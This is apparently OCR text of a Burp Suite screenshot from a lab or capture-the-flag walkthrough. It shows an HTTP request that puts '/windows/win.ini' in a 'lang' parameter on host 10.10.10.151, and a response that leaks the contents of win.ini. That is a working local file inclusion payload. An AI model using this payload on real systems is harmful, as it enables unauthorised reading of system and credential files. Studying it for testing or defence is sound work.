 Request
Pretty Raw \n Actions
1 GET /blog/?lang=/windows/win.ini HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.151/blog/?lang=blog-en.php
8 Connection: close
9 Cookie: PHPSESSID=td0schmjq2ia718va7vcjrv879
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
50 <div class="navbar-
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="t
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.g
</script>
57 <script>
58
59
60
61 <script src="js/index.js
62
63
64
65
66 </body>
67
68 </html>
69 ; for 16-bit app support
70 [fonts]
71 [extensions]
72 [mci extensions]
73 [files]
74 [Mail]
75 MAPI=1
76 </body>
77 </html>